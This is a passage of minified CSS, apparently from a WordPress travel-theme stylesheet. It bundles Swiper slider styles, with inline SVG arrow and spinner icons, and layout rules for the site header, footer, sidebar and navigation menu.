auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0
5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end)infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end)infinite;animation:swiper-preloader-spin 1s steps(12,end)infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}@charset "utf-8";body{background:#f6f6f6;font:normal 400 15px/1.8em Oxygen;color:#333;font-smooth:never;-webkit-font-smoothing:antialiased}img{max-width:100%;height:auto}address{font-style:normal}.google-map
img{max-width:none}h1,h2,h3,h4,h5,h6{font-family:Oxygen;font-weight:700;font-style:normal}hr{border-top:1px solid #e6e6e6}table{text-align:left;border:1px
solid #ccc}th,td{padding:5px;border:1px
solid #ccc}.at-table--full-width{width:100% !important}.at-table--without-border{border:none}.at-table--without-border td,.at-table--without-border
th{border:none}.layout-content{overflow:hidden}.section-white{margin-left:-2000px;margin-right:-2000px;padding-left:2000px;padding-right:2000px;background-color:#fff}.section-white-box{background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.section-title{margin-bottom:0 !important;padding-top:25px !important}.block-after-indent{margin-bottom:40px}@media (max-width: 767px){.block-after-indent{margin-bottom:30px}}.block-after-indent:last-child{margin-bottom:0}.product-rategories+.atgrid,.product-rategories+.atlist,.product-rategories+.atgrid-sorting{margin-top:40px}@media (max-width: 767px){.product-rategories+.atgrid,.product-rategories+.atlist,.product-rategories+.atgrid-sorting{margin-top:30px}}.text-center{text-align:center}html.swipebox-html #swipebox-overlay{direction:ltr}@media (max-width: 767px){.adv-table-responsive{display:block}.adv-table-responsive thead,.adv-table-responsive tbody,.adv-table-responsive tfoot,.adv-table-responsive tr,.adv-table-responsive td,.adv-table-responsive
th{display:block}}.alignnone{margin:5px
20px 20px 0}.alignleft{float:left !important;margin:10px
10px 10px 0}.alignright{float:right !important;margin:10px
0 10px 10px}.aligncenter{display:block;margin:10px
auto !important}a
img.alignright{float:right;margin:5px
0 20px 20px}a
img.alignnone{margin:5px
20px 20px 0}a
img.alignleft{float:left;margin:5px
20px 20px 0}a
img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{max-width:100%;height:auto;width:auto}.wp-caption.alignnone{margin:5px
20px 20px 0}.wp-caption.alignleft{margin:5px
20px 20px 0}.wp-caption.alignright{margin:5px
0 20px 20px}.wp-caption
img{border:0
none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text,figcaption.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0
4px 5px 4px;text-align:center}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute !important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto !important;color:#21759b;display:block;font-size:14px;font-size:0.875rem;font-weight:bold;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.margin-top{margin-top:40px}@media (max-width: 767px){.margin-top{margin-top:30px}}.margin-top-large{margin-top:60px}@media (max-width: 767px){.margin-top-large{margin-top:40px}}.margin-right{margin-right:50px}@media (max-width: 767px){.margin-right{margin-right:30px}}.margin-bottom{margin-bottom:40px}@media (max-width: 767px){.margin-bottom{margin-bottom:30px}}.margin-bottom-large{margin-bottom:60px}@media (max-width: 767px){.margin-bottom-large{margin-bottom:40px}}.margin-left{margin-left:50px}@media (max-width: 767px){.margin-left{margin-left:30px}}.margin-all{margin-top:40px;margin-right:50px;margin-bottom:40px;margin-left:50px}@media (max-width: 767px){.margin-all{margin-top:30px}}@media (max-width: 767px){.margin-all{margin-right:30px}}@media (max-width: 767px){.margin-all{margin-bottom:30px}}@media (max-width: 767px){.margin-all{margin-left:30px}}.padding-top{padding-top:40px}@media (max-width: 767px){.padding-top{padding-top:30px}}.padding-top-large{padding-top:60px}@media (max-width: 767px){.padding-top-large{padding-top:40px}}.padding-right{padding-right:50px}@media (max-width: 767px){.padding-right{padding-right:30px}}.padding-bottom{padding-bottom:40px}@media (max-width: 767px){.padding-bottom{padding-bottom:30px}}.padding-bottom-large{padding-bottom:60px}@media (max-width: 767px){.padding-bottom-large{padding-bottom:40px}}.padding-left{padding-left:50px}@media (max-width: 767px){.padding-left{padding-left:30px}}.padding-all{padding-top:40px;padding-right:50px;padding-bottom:40px;padding-left:50px}@media (max-width: 767px){.padding-all{padding-top:30px}}@media (max-width: 767px){.padding-all{padding-right:30px}}@media (max-width: 767px){.padding-all{padding-bottom:30px}}@media (max-width: 767px){.padding-all{padding-left:30px}}.stick-to-top{margin-top:-40px}@media (max-width: 767px){.stick-to-top{margin-top:-30px}}.stick-to-bottom{margin-bottom:-40px}@media (max-width: 767px){.stick-to-bottom{margin-bottom:-30px}}.header{color:#fff;background:#008131}.header__info{overflow:hidden;position:relative}.header__info:before{content:" ";display:block;width:100%;height:1px;position:absolute;bottom:0;left:0;background:#fff;opacity:0.1}.header__info__items-left{float:left}.header__info__items-right{float:right}.header__info__item{display:inline-block;margin:5px
0;padding-left:1px;font-size:0.933em;line-height:35px}.header__info__item--delimiter{position:relative}.header__info__item--delimiter+.header__info__item--delimiter{padding-left:20px}.header__info__item--delimiter+.header__info__item--delimiter:before{content:" ";display:block;width:1px;height:25px;position:absolute;top:5px;left:0;background:#fff;opacity:0.1}.header__info__item+.header__info__item{margin-left:20px}.header__info__item--phone{opacity:0.5}.header__info__item--phone
i{margin-right:8px}.header__info__item--clock{opacity:0.5}.header__info__item--clock
i{margin-right:8px}.header__info__item--social-icons
a{margin-right:15px}.header__info__item--social-icons a:last-child{margin-right:0}.header__info__item--shoping-cart
i{margin-right:5px}.header__info__item
a{padding-left:1px;color:#fff;opacity:0.5}.header__info__item a:hover{color:#fff;opacity:1}.header__info__item a:focus,.header__info__item a:active{color:#fff;opacity:0.5}.header__content{min-height:95px;line-height:95px;position:relative}.header-wrap{min-height:95px}.header-wrap__backlog{display:none}.header-wrap--sticky-header .header-wrap__backlog{display:block}.header-wrap--sticky-header
.header{width:100%;position:fixed;top:0;left:0;z-index:100}.header-wrap--sticky-header
.header__info{display:none}.header-wrap--sticky-header
.header__content{min-height:0;line-height:95px}.admin-bar .header-wrap--sticky-header
.header{top:32px}@media (max-width: 767px){.header__content{text-align:center}.header__info__items-left,.header__info__items-right{float:none;text-align:center}}@media screen and (max-width: 782px){.admin-bar .header-wrap--sticky-header
.header{top:46px}}@media (max-width: 767px){.header-wrap--sticky-header
.header{width:100%;position:static;top:auto;left:auto;z-index:auto}.header-wrap--sticky-header
.header__info{display:block}.header-wrap--sticky-header .header-wrap__backlog{display:none}}.footer{background:#008131;color:#fff}.footer__bottom{padding:10px
0;position:relative;font-size:0.867em}.footer__bottom:before{content:" ";display:block;width:100%;height:1px;background:#fff;position:absolute;top:0;left:0;opacity:0.3}.footer__arrow-top{width:50px;height:50px;line-height:45px;background:#008131;position:absolute;top:-25px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);text-align:center;border-radius:100%}.footer__arrow-top:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;border:1px
solid #fff;border-radius:100%;opacity:0.3}.footer__arrow-top
a{display:block;width:100%;height:100%;color:#fff;font-size:1.286em;border-bottom:none !important;opacity:0.3;position:relative}.footer__arrow-top a
i{display:block;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.footer__arrow-top a:hover{color:#fff;opacity:1}.footer__arrow-top a:focus,.footer__arrow-top a:active{color:#fff}.footer__copyright
a{color:rgba(255,255,255,0.9);border-bottom:1px dashed transparent}.footer__copyright a:hover{color:#fff;border-bottom-color:#fff}.footer__copyright a:focus,.footer__copyright a:active{color:#fff}@media (max-width: 991px){.footer__widgets-areas>div{margin-bottom:40px}.footer__widgets-areas>div:last-child{margin-bottom:0}.footer__bottom{text-align:center;padding-top:30px}.footer .footer-nav>.menu{text-align:center}}@media (max-width: 991px) and (max-width: 767px){.footer__widgets-areas>div{margin-bottom:30px}}.sidebar
.widget{padding:30px;background:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);border-radius:3px}.sidebar
.widget__title{opacity:1;margin:-15px -30px 20px;padding:0
10px 10px;font-size:1.200em;position:relative;text-align:center;text-transform:uppercase;color:#333;border-bottom:1px solid #e9e9e9}.sidebar .widget__title:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar .widget__title
a{color:inherit}.sidebar .widget-atgrid-without-title
.widget{padding:0;background:transparent;box-shadow:none}@media (max-width: 991px){.sidebar{margin-top:40px}}@media (max-width: 991px) and (max-width: 767px){.sidebar{margin-top:30px}}a{color:#008131;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;border-bottom:1px dashed transparent}a:hover{color:#008131;border-bottom:1px dashed #008131;text-decoration:none}a:focus,a:active{color:#008131;text-decoration:none;outline:none}.footer .widget
a{color:#fff;border-bottom:1px dashed transparent;opacity:0.9}.footer .widget a:hover{color:#fff;border-bottom-color:#fff}.textwidget
a{border-bottom:1px dashed transparent}.textwidget a:hover{border-bottom:1px dashed #008131;text-decoration:none}.header
a{border-bottom:none}.header-section{position:relative;background-color:#fff;box-shadow:0 2px 3px rgba(0,0,0,0.09);-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}.header-section__content{height:75px}.header-section__content--title{line-height:75px}.header-section__content--breadcrumbs{display:table;padding:10px
0;width:100%}.header-section__title{margin:0;font-size:1.467em}.header-section__title-wrap--breadcrumbs{display:table-cell;width:60%;vertical-align:middle}.header-section__description{margin:0;margin-top:10px;font-size:1.533em;font-family:Oxygen;font-weight:700;font-style:normal}.header-section__rating{margin-top:15px;color:#fff;font-size:1.200em;font-family:Oxygen;font-weight:700;font-style:normal;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section__rating
i{font-size:1.167em;color:#ffcd47;margin-right:5px;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section__rating i:last-child{margin-right:20px}.header-section__price{min-width:270px;position:absolute;right:15px;bottom:20px;text-align:center}.header-section__price__label{height:50px;line-height:50px;padding:0
20px;-webkit-border-top-left-radius:0;border-top-left-radius:0;-webkit-border-top-right-radius:0;border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px;font-family:Oxygen;font-weight:700;font-style:normal;position:relative}.header-section__price__label:before{content:" ";display:block;width:100%;height:100%;position:absolute;top:0;left:0;background:#008131;opacity:0.9;border-radius:3px;z-index:1}.header-section__price__label
span{position:relative;z-index:2}.header-section__price__value{height:50px;line-height:50px;padding:0
20px;background:#008131;-webkit-border-top-left-radius:3px;border-top-left-radius:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;font-size:1.600em;font-family:Oxygen;font-weight:700;font-style:normal}.header-section__price__value
i{margin-right:20px}.header-section__price__label-round{width:75px;height:75px;border-radius:100%;background:#373a39;position:absolute;top:-60px;right:0;box-shadow:0 2px 3px rgba(0,0,0,0.09);-moz-transform:rotate(10deg);-ms-transform:rotate(10deg);-webkit-transform:rotate(10deg);-o-transform:rotate(10deg);transform:rotate(10deg)}.header-section__price__label-round
span{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);line-height:18px;font-family:Oxygen;font-weight:700;font-style:normal}.header-section--with-banner{min-height:0;line-height:normal;padding:0
!important;color:#fff;border-radius:0;box-shadow:none;text-align:center}.header-section--with-banner .header-section__simple-image--with-breadcrumbs{margin-top:-56px}.header-section--with-banner .header-section__content{height:auto;width:100%;padding:0
15px;position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:1}.header-section--with-banner .header-section__title{font-size:2.800em;text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section--with-banner .header-section__description{text-shadow:0 2px 2px rgba(0,0,0,0.2)}.header-section-mask{position:absolute;width:100%;height:100%}.header-section-mask--default{background-color:#000;opacity:.3}.tour-single .header-section--with-banner .header-section__content{margin-top:-62px}@media (max-width: 991px){.header-section{min-height:0;line-height:normal;padding:30px}.header-section__content{height:auto;line-height:normal}.header-section__content--breadcrumbs{display:block;padding:0;width:100%}.header-section__title{text-align:center}.header-section__title-wrap--breadcrumbs{display:block;width:auto}}@media (max-width: 767px){.tour-single .header-section--with-banner .header-section__content{margin-top:0}}.logo{float:left}.logo
a{display:inline-block;color:#fff;font-family:'Kaushan Script';font-size:1.267em}#logoLink
img{max-height:95px;max-width:300px}#logoLink
#retinaImageLogo{display:none}@media (-webkit-min-device-pixel-ratio: 2),(min--moz-device-pixel-ratio: 2),(-o-min-device-pixel-ratio: 2),(min-device-pixel-ratio: 2),(min-resolution: 192dpi),(min-resolution: 2dppx){#logoLink
#retinaImageLogo{display:inline;max-width:50%}#logoLink
#normalImageLogo{display:none}}@media (max-width: 392px){#logoLink img,#logoLink
#retinaImageLogo{max-width:220px}}@media (max-width: 767px){.logo{float:none}}.main-nav{margin:0;padding:0;list-style:none}.main-nav-header{float:right}.main-nav>li{display:inline-block;margin-right:30px;position:relative;text-transform:uppercase}.main-nav>li:last-child{margin-right:0}.main-nav>li:hover>.sub-menu{display:block}.main-nav>li.current-menu-parent>a{opacity:1}.main-nav li:focus{outline:0
!important}.main-nav
a{color:#fff;opacity:0.8;font-family:Oxygen;font-weight:700;font-style:normal}.main-nav a:hover{text-decoration:none;opacity:1}.main-nav .current-menu-item>a{opacity:1}.main-nav .current-menu-item:after{content:' ';display:block;background:#008131;position:absolute;height:5px;width:30px;bottom:-1px;left:50%;-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);bottom:0}.main-nav .sub-menu{display:none;width:200px;margin:0;padding:0;position:absolute;left:0;bottom:1px;-moz-transform:translate(0,100%);-ms-transform:translate(0,100%);-webkit-transform:translate(0,100%);-o-transform:translate(0,100%);transform:translate(0,100%);background:#008131;border-radius:3px;z-index:2000}.main-nav .sub-menu>li{display:block;line-height:20px;padding:15px
